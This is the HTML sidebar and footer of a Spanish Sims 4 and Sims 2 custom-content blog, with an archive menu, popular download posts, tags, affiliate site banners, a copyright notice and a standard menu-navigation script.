<option value='http://www.simcontrol.es/2022/05/'>mayo (1)</option>
<option value='http://www.simcontrol.es/2022/04/'>abril (2)</option>
<option value='http://www.simcontrol.es/2022/03/'>marzo (2)</option>
<option value='http://www.simcontrol.es/2022/02/'>febrero (2)</option>
<option value='http://www.simcontrol.es/2022/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2021/12/'>diciembre (2)</option>
<option value='http://www.simcontrol.es/2021/11/'>noviembre (2)</option>
<option value='http://www.simcontrol.es/2021/10/'>octubre (3)</option>
<option value='http://www.simcontrol.es/2021/09/'>septiembre (4)</option>
<option value='http://www.simcontrol.es/2021/08/'>agosto (2)</option>
<option value='http://www.simcontrol.es/2021/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2021/06/'>junio (3)</option>
<option value='http://www.simcontrol.es/2021/05/'>mayo (2)</option>
<option value='http://www.simcontrol.es/2021/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2021/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2021/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2021/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2020/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2020/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2020/10/'>octubre (2)</option>
<option value='http://www.simcontrol.es/2020/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2020/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2020/01/'>enero (3)</option>
<option value='http://www.simcontrol.es/2019/12/'>diciembre (6)</option>
<option value='http://www.simcontrol.es/2019/11/'>noviembre (5)</option>
<option value='http://www.simcontrol.es/2019/10/'>octubre (2)</option>
<option value='http://www.simcontrol.es/2019/09/'>septiembre (4)</option>
<option value='http://www.simcontrol.es/2019/08/'>agosto (2)</option>
<option value='http://www.simcontrol.es/2017/05/'>mayo (1)</option>
<option value='http://www.simcontrol.es/2016/11/'>noviembre (1)</option>
<option value='http://www.simcontrol.es/2016/10/'>octubre (1)</option>
<option value='http://www.simcontrol.es/2016/09/'>septiembre (2)</option>
<option value='http://www.simcontrol.es/2016/08/'>agosto (3)</option>
<option value='http://www.simcontrol.es/2016/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2016/06/'>junio (3)</option>
<option value='http://www.simcontrol.es/2016/05/'>mayo (3)</option>
<option value='http://www.simcontrol.es/2016/04/'>abril (4)</option>
<option value='http://www.simcontrol.es/2016/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2016/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2016/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2015/12/'>diciembre (2)</option>
<option value='http://www.simcontrol.es/2015/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2015/10/'>octubre (3)</option>
<option value='http://www.simcontrol.es/2015/09/'>septiembre (5)</option>
<option value='http://www.simcontrol.es/2015/08/'>agosto (5)</option>
<option value='http://www.simcontrol.es/2015/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2015/06/'>junio (7)</option>
<option value='http://www.simcontrol.es/2015/05/'>mayo (15)</option>
<option value='http://www.simcontrol.es/2015/04/'>abril (6)</option>
<option value='http://www.simcontrol.es/2015/03/'>marzo (5)</option>
<option value='http://www.simcontrol.es/2015/02/'>febrero (5)</option>
<option value='http://www.simcontrol.es/2015/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2014/12/'>diciembre (11)</option>
<option value='http://www.simcontrol.es/2014/11/'>noviembre (17)</option>
<option value='http://www.simcontrol.es/2014/10/'>octubre (7)</option>
<option value='http://www.simcontrol.es/2014/09/'>septiembre (22)</option>
<option value='http://www.simcontrol.es/2014/08/'>agosto (11)</option>
<option value='http://www.simcontrol.es/2014/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2014/06/'>junio (2)</option>
<option value='http://www.simcontrol.es/2014/05/'>mayo (2)</option>
<option value='http://www.simcontrol.es/2014/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2014/03/'>marzo (2)</option>
<option value='http://www.simcontrol.es/2014/02/'>febrero (2)</option>
<option value='http://www.simcontrol.es/2014/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2013/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2013/11/'>noviembre (1)</option>
<option value='http://www.simcontrol.es/2013/07/'>julio (2)</option>
<option value='http://www.simcontrol.es/2013/04/'>abril (2)</option>
<option value='http://www.simcontrol.es/2013/03/'>marzo (1)</option>
<option value='http://www.simcontrol.es/2013/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2013/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2012/12/'>diciembre (5)</option>
<option value='http://www.simcontrol.es/2012/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2012/10/'>octubre (3)</option>
<option value='http://www.simcontrol.es/2012/09/'>septiembre (7)</option>
<option value='http://www.simcontrol.es/2012/08/'>agosto (2)</option>
<option value='http://www.simcontrol.es/2012/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2012/06/'>junio (10)</option>
<option value='http://www.simcontrol.es/2012/05/'>mayo (5)</option>
<option value='http://www.simcontrol.es/2012/03/'>marzo (4)</option>
<option value='http://www.simcontrol.es/2012/02/'>febrero (5)</option>
<option value='http://www.simcontrol.es/2012/01/'>enero (6)</option>
<option value='http://www.simcontrol.es/2011/12/'>diciembre (8)</option>
<option value='http://www.simcontrol.es/2011/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2011/10/'>octubre (10)</option>
<option value='http://www.simcontrol.es/2011/09/'>septiembre (10)</option>
<option value='http://www.simcontrol.es/2011/08/'>agosto (13)</option>
<option value='http://www.simcontrol.es/2011/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2011/06/'>junio (5)</option>
<option value='http://www.simcontrol.es/2011/05/'>mayo (5)</option>
<option value='http://www.simcontrol.es/2011/04/'>abril (10)</option>
<option value='http://www.simcontrol.es/2011/03/'>marzo (10)</option>
<option value='http://www.simcontrol.es/2011/02/'>febrero (13)</option>
<option value='http://www.simcontrol.es/2011/01/'>enero (7)</option>
<option value='http://www.simcontrol.es/2010/12/'>diciembre (11)</option>
<option value='http://www.simcontrol.es/2010/11/'>noviembre (6)</option>
<option value='http://www.simcontrol.es/2010/10/'>octubre (9)</option>
<option value='http://www.simcontrol.es/2010/09/'>septiembre (10)</option>
<option value='http://www.simcontrol.es/2010/08/'>agosto (12)</option>
<option value='http://www.simcontrol.es/2010/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2010/06/'>junio (4)</option>
<option value='http://www.simcontrol.es/2010/05/'>mayo (8)</option>
<option value='http://www.simcontrol.es/2010/04/'>abril (8)</option>
<option value='http://www.simcontrol.es/2010/03/'>marzo (8)</option>
<option value='http://www.simcontrol.es/2010/02/'>febrero (8)</option>
<option value='http://www.simcontrol.es/2010/01/'>enero (11)</option>
<option value='http://www.simcontrol.es/2009/12/'>diciembre (10)</option>
<option value='http://www.simcontrol.es/2009/11/'>noviembre (36)</option>
</select>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2015/02/07-02-2015-food.html'>
<img alt='07-02-2015  Food' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlNidaj5RZQutJ5761hzV48Ixktf_zY6Gqa3fByH6h8mFLq67WU7ygohXK_LdEEWnMGIWljDA_s_LlSYg758sIPlJczaQrFVPclBg_JlyHf1ARvYp8QYBazjHTzgFkJQId6hf1ZYw-Bkd6/s72-c/food.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2015/02/07-02-2015-food.html'>07-02-2015  Food</a></div>
<div class='item-snippet'> Sims 4&#160;  Varias cositas para decorar las cocinas de los sims        Descarga/Download en simcontrol  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2009/11/02-11-2009-dormitorios.html'>
<img alt='02-11-2009  Dormitorios' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJIPavzuDpEyyZS3q1NFe3-sJGrnyH_dcIMfi28LblDXKngL8DVeslJIRYKzNNJO8aq9TxTKqILfD2TrHfgnE08Yx6IoqryRBrja2GIvM6eTOPQ8ZnVolJOJfozrETliInUjRhnr1Fin2G/s72-w480-c-h640/coloresG.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2009/11/02-11-2009-dormitorios.html'>02-11-2009  Dormitorios</a></div>
<div class='item-snippet'> Dormitorio Colores &#160;       Descarga Colores Mesh       Descarga Recolor     Bedroom Goa      Descarga Goa Mesh      Descarga Cama Compatibl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2015/09/23-09-2015-cocacola-dining.html'>
<img alt='23-09-2015  Cocacola Dining' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUvveZqP2my9ow6W205q52v67tiKj7HxvXO9lgdWXiSocpcZ-bH1QMbWr92cEBOrljS0Sv0ns594n9-LnPOQEhQ7psASeGRAtXVhPNrpyr8WuBtjVX3cIwBc0Z98LT-jSNAriwIUlTAIrz/s72-c/cocacola+dining.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2015/09/23-09-2015-cocacola-dining.html'>23-09-2015  Cocacola Dining</a></div>
<div class='item-snippet'>  Cocacola Dining   Conversión de S3 para Sims 4 (mallas mias)   Varias piezas y decorativos con aire retro para usarlas juntas o combinadas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2011/02/09-02-11-caprichos.html'>
<img alt='09-02-11  Caprichos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH2bgXWmINc-wln2YkByLwIB6Hb_RpdCYD_yRnuYW7bQKAShvOsGpjSLtiAjSXSTdIJYuJnh2snmwz7d7J9jm_CycUtXbLX312iUY6fZSkuRgR_jpb7cB1GLWdL3NT4_O6TTsjjoyuDPnD/s72-c/food+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2011/02/09-02-11-caprichos.html'>09-02-11  Caprichos</a></div>
<div class='item-snippet'> Click en las fotos para ampliar    Descarga Food 1     Descarga/Download Pingles     Descarga/Download Food2  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.simcontrol.es/2009/11/02-11-2009-bano-gallery.html'>
<img alt='02-11-2009  Baños' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPSGncAW3KfM17ArvjlFlMqSKzGxdGjYlrwMl_auRmDD03BeFY6lsUgC3MBtp4S-KVHDU1ytt4-GReBc1UhakobjBSxdW8YTDVMla1L5rhKe46d0pq1ttx-thAYd_Wupnn-GDZ9ITfknHx/s72-w480-c-h640/chansondamourmG.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.simcontrol.es/2009/11/02-11-2009-bano-gallery.html'>02-11-2009  Baños</a></div>
<div class='item-snippet'> Chanson Damour&#160; &#160;     Descarga Chansondamour Mesh     Descarga Recolor Chantilly  Descarga Walls&amp;Floors    Baño ARP&#160; &#160;     Descarga Yol...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Bathroom'>-Bathroom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Bedroom'>-Bedroom</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Build%20Mode'>-Build Mode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Casas%20y%20decoraciones'>-Casas y decoraciones</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Children'>-Children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Clothes'>-Clothes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Dining'>-Dining</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Garden'>-Garden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-House'>-House</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Kitchen'>-Kitchen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Lamps'>-Lamps</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Living'>-Living</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Miscelaneous'>-Miscelaneous</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Office'>-Office</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Patterns'>-Patterns</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Accesorios'>-Sims 4 - Accesorios</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bathroom'>-Sims 4 - Bathroom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bedroom'>-Sims 4 - Bedroom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Children'>-Sims 4 - Children</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Clothes'>-Sims 4 - Clothes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Decorativos'>-Sims 4 - Decorativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Dining'>-Sims 4 - Dining</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Galeria'>-Sims 4 - Galeria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Hall'>-Sims 4 - Hall</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Kitchen'>-Sims 4 - Kitchen</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Living'>-Sims 4 - Living</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Outdoor'>-Sims 4 - Outdoor</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Study'>-Sims 4 - Study</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Walls-Floors'>-Sims 4 - Walls-Floors</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Gifts'>Gifts</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Packs'>Packs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20%20Ba%C3%B1os'>Sims2  Baños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Alfombras'>Sims2 Alfombras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Bebes'>Sims2 Bebes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Comedores'>Sims2 Comedores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Deco%20Pared'>Sims2 Deco Pared</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Dormitorios'>Sims2 Dormitorios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Estudio'>Sims2 Estudio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Hall'>Sims2 Hall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Lamparas'>Sims2 Lamparas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicas'>Sims2 Ropa Chicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicos'>Sims2 Ropa Chicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Salas'>Sims2 Salas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20Varios'>Sims2 Varios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Actuales'>Sims2 W&amp;F Actuales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Ceramicas'>Sims2 W&amp;F Ceramicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Clasicos'>Sims2 W&amp;F Clasicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Infantiles'>Sims2 W&amp;F Infantiles</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Afiliados</h2>
<div class='widget-content'>
<center><a href="http://lautopiadecasiopea.blogspot.com/"><img alt="http://i780.photobucket.com/albums/yy81/ucasiopea/casiop-icono.jpg" src="http://i780.photobucket.com/albums/yy81/ucasiopea/casiop-icono.jpg" /></a></center>

<center>

<a href="http://www.bellalsims.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i57.tinypic.com/nd1so7.jpg" /></a><br />

<a href="http://rimshardshop4.blogspot.it/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i59.tinypic.com/e0oqyx.jpg" /></a><br />
  
<a href="http://www.binessimsrevue.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/1zldjkh.jpg" /></a><br /> 

<a href="http://www.skysims2.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/157og3o.jpg" /></a><br />

<a href="http://www.shymoo.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/i3i2ki.jpg" /></a><br />

   <a href="http://www.annamariasims2.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/2r5vtpk.jpg" /></a><br />

   <a href="http://www.lianasims2.net/index.php"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/w1qzbk.jpg" /></a><br />

<a href="http://www.all-about-style.com/index.html"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/5kksph.jpg" /></a><br />

<a href="http://www.simplystyling.de/homesims2.html"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/fdx5di.jpg" /></a><br />

   <a href="http://www.sims2cri.com/eng_home.php" target="_blank"><img border="0" alt="Photobucket" src="http://i177.photobucket.com/albums/w238/sims2cri_banner/banners/sims3cri-6.gif" /></a><br />

   <a href="http://www.simenapule.it/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/1zmm2hk.jpg" /></a><br />

<a href="http://simsbyjr.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/qpkt37.jpg" /></a><br />

   <a href="http://www.sim-bookmark.cba.pl/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/dgq921.jpg" /></a><br />

   <a href="http://www.sims-island.de/wbb2/portal.php"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/ogrj5.jpg" /></a><br />


<a href="http://www.alalasims.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i59.tinypic.com/n19pu8.jpg" /></a><br />

 <a href="http://serenitysims.heim.at/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/iqh7wn.jpg" /></a><br />


<a href="http://www.sims-extremos.com.ar/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i61.tinypic.com/sfaxdd.jpg" /></a><br />

<a href="http://www.simslice.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/e83mkk.jpg" /></a><br />


   <a href="http://www.simworld.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/2r2qk5w.jpg" /></a><br />


   <a href="http://www.casasdanaty.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i35.tinypic.com/ff2v7n.jpg" /></a><br />


<a href="http://www.mysims.org//"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/357n8fo.jpg" /></a><br />

<a href="http://basicforsims.forummotion.com/portal.htm"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i37.tinypic.com/idye7s.jpg" /></a><br />

<a href="http://norrasims.jimdo.com/"> <img border="0" alt="Image Hosted by ImageShack.us" src=" http://i63.tinypic.com/aeozud.jpg" /></a><br />


<a href="http://simstaki.foroactivo.net/portal.htm"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/8x6esm.jpg" /></a><br />

   <a href="http://www.reflexsims.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i68.tinypic.com/11t36dy.jpg" /></a><br />

<a href="http://www.meggieshomepage.de/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/2q07y2q.jpg" /></a><br />

   <a href="http://www.milanosims2.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i38.tinypic.com/2wgax5u.jpg" /></a><br />

   <a href="http://www.all4sims.de/board/jgs_portal.php?sid=6d054d8a9af023ffdb3d8562fafd7f85"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i37.tinypic.com/2s1k8ar.jpg" /></a><br />

<a href="http://elrefugiodeamamatite.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i34.tinypic.com/6scu1t.jpg" /></a><br />

<a href="http://jennisims.es/Foro/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i33.tinypic.com/2wq7fi9.jpg" /></a><br />

<a href="http://sims-initiative.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i46.tinypic.com/vsfgjr.jpg" /></a><br />

<a href="http://labuhardilladeberyl.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i48.tinypic.com/4py5fm.jpg" /></a><br />

<a href="http://nilxisdesigns.blogspot.com.es/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i53.tinypic.com/2psr7tz.jpg" /></a><br />

<a href="http://micaela-thesims3.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i52.tinypic.com/34ougz7.jpg" /></a><br />

<a href="http://houses4sims.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i51.tinypic.com/mh64vr.jpg" /></a><br />

<a href="http://breezesims3.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i52.tinypic.com/2yzidkg.jpg" /></a><br />

<a href="http://sims-soul.blogspot.com/"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i41.tinypic.com/sza0jt.jpg" /></a><br />

<a href="http://beazsims.blogspot.pt/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i50.tinypic.com/1jvl9g.jpg" /></a><br />

<a href="http://www.janboyqsims.blogspot.com.es/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i43.tinypic.com/1116x5d.jpg" /></a><br />

<a href="http://www.simsandjuststuff.blogspot.com.es/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i58.tinypic.com/ajqkxh.jpg" /></a><br />

<a href="http://www.simsaddiction.com/" title="Sims Addictions"><img src="http://i1237.photobucket.com/albums/ff480/marjay1/resizedimage_zps67a1e17d.gif" alt="Sims Addictions" style="border:none;" /></a><br />

<a href="http://keylasims3.blogspot.com.es/
"><img border="0" alt="Image Hosted by ImageShack.us" src="http://i60.tinypic.com/34g2721.jpg" /></a><br />

</center>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Copyright</h2>
<div class='widget-content'>
<center>Todo el contenido del blog es creación de Pilar, recolores y objetos. Para cualquier duda, envía un email
-Usted puede recolorear mis creaciones pero no tiene permiso para su reconversión 
All the content of the blog is creation of Pilar, recolors and objects. For any questions, send an email
-You can recolor my creations but you have no permission for conversion. </center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><p>Erase una vez una niña&#8230;destinada a comenzar su historia una y otra vez&#8230;</p></center>
<center><a href="http://es.tinypic.com/" target="_blank"><img alt="Image and video hosting by TinyPic" src="http://i50.tinypic.com/j6qvz6.jpg" border="0" /></a>  <a href="http://es.tinypic.com/" target="_blank"><img alt="Image and video hosting by TinyPic" src="http://i58.tinypic.com/30rw9yf.jpg" border="0" /></a></center>

<center><a href="http://www.contadorgratis.es/">
<img alt="Contador" src="http://www.contadorgratis.es/count.php?otravezyo" border="0" /></a>
<a href="http://www.contadorgratis.es/">contador de visitas</a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/pilar.castel.5' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Pilarsimcontrol?lang=es' title='twitter'></a></li>
<li><a class='rss' href='http://www.simcontrol.es/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
